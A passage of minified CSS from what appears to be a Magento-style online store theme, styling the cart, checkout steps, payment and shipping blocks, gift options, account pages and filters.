0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#555}.opc-progress-bar{margin:0 0 20px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 10px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#FFF;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#031D44}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#031D44}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#031D44}.opc-wrapper .shipping-address-item.selected-item:after{background:#031D44;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#000;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#8f8f8f;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#8f8f8f}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:rgba(207,219,213,0.4);padding:22px 30px;margin:0 0 20px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic;white-space:normal}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#000;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#8f8f8f}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#031D44;font-weight:600}.account-nav .item.current a{border-color:#031D44}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .block .title strong{font-size:18px}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.gift-item-block .title:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:40px}.block.filter .filter-title{margin-bottom:20px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10px}.filter-current .item{margin-bottom:10px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem;margin:0 0 10px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 25px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 